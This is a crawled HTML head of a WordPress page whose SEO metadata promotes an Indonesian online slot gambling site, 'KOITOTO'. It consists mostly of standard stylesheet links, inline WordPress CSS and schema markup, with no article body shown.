

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suzymccoppin.com/bandar-slot-online-terunggul-di-aru-tengah-penting-dituruti/
body_size: 17506
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>KOITOTO</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://suzymccoppin.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://suzymccoppin.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://suzymccoppin.com/bandar-slot-online-terunggul-di-aru-tengah-penting-dituruti/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO" />
	<meta property="og:description" content="KOITOTO &#8211; Nikmati taruhan judi online sekarang lebih simpel dengan kehadiran bandar Slot online dapat dipercaya yang siapkan tempat taruhan paling gacor serta nyaman. Dengan kedatangan bandar taruhan terpilih yang siapkan tempat taruhan dapat dipercaya berikut ini membuat semuanya bettor mendapati sarana bermain paling membahagiakan. Agen judi online sah datang jadi satu diantaranya fasilitator terpilih &hellip; Continue reading Bandar Slot Online Terunggul di Aru Tengah Penting Dituruti &rarr;" />
	<meta property="og:url" content="https://suzymccoppin.com/bandar-slot-online-terunggul-di-aru-tengah-penting-dituruti/" />
	<meta property="og:site_name" content="Suzymccoppin" />
	<meta property="article:published_time" content="2023-01-21T12:07:24+00:00" />
	<meta property="og:image" content="https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://suzymccoppin.com/bandar-slot-online-terunggul-di-aru-tengah-penting-dituruti/","url":"https://suzymccoppin.com/bandar-slot-online-terunggul-di-aru-tengah-penting-dituruti/","name":"KOITOTO","isPartOf":{"@id":"https://suzymccoppin.com/#website"},"primaryImageOfPage":{"@id":"https://suzymccoppin.com/bandar-slot-online-terunggul-di-aru-tengah-penting-dituruti/#primaryimage"},"image":{"@id":"https://suzymccoppin.com/bandar-slot-online-terunggul-di-aru-tengah-penting-dituruti/#primaryimage"},"thumbnailUrl":"https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","datePublished":"2023-01-21T12:07:24+00:00","author":{"@id":"https://suzymccoppin.com/#/schema/person/13a15756ebe16b7f482007e0886a2f78"},"breadcrumb":{"@id":"https://suzymccoppin.com/bandar-slot-online-terunggul-di-aru-tengah-penting-dituruti/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://suzymccoppin.com/bandar-slot-online-terunggul-di-aru-tengah-penting-dituruti/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://suzymccoppin.com/bandar-slot-online-terunggul-di-aru-tengah-penting-dituruti/#primaryimage","url":"https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","contentUrl":"https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","width":840,"height":480,"caption":"KOITOTO"},{"@type":"BreadcrumbList","@id":"https://suzymccoppin.com/bandar-slot-online-terunggul-di-aru-tengah-penting-dituruti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://suzymccoppin.com/"},{"@type":"ListItem","position":2,"name":"Bandar Slot Online Terunggul di Aru Tengah Penting Dituruti"}]},{"@type":"WebSite","@id":"https://suzymccoppin.com/#website","url":"https://suzymccoppin.com/","name":"Suzymccoppin","description":"Strategi Terbaik untuk Judi Bingo","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://suzymccoppin.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://suzymccoppin.com/#/schema/person/13a15756ebe16b7f482007e0886a2f78","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://suzymccoppin.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2f9a4ac206cd1e9f196aef45d3bccdf6fb1a25b488b4a818adec9445800f07a4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2f9a4ac206cd1e9f196aef45d3bccdf6fb1a25b488b4a818adec9445800f07a4?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://suzymccoppin.com"],"url":"https://suzymccoppin.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://suzymccoppin.com/bandar-slot-online-terunggul-di-aru-tengah-penting-dituruti/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Suzymccoppin &raquo; Feed" href="https://suzymccoppin.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://suzymccoppin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuzymccoppin.com%2Fbandar-slot-online-terunggul-di-aru-tengah-penting-dituruti%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://suzymccoppin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuzymccoppin.com%2Fbandar-slot-online-terunggul-di-aru-tengah-penting-dituruti%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://suzymccoppin.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://suzymccoppin.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://suzymccoppin.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://suzymccoppin.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://suzymccoppin.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://suzymccoppin.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://suzymccoppin.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://suzymccoppin.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://suzymccoppin.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://suzymccoppin.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://suzymccoppin.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
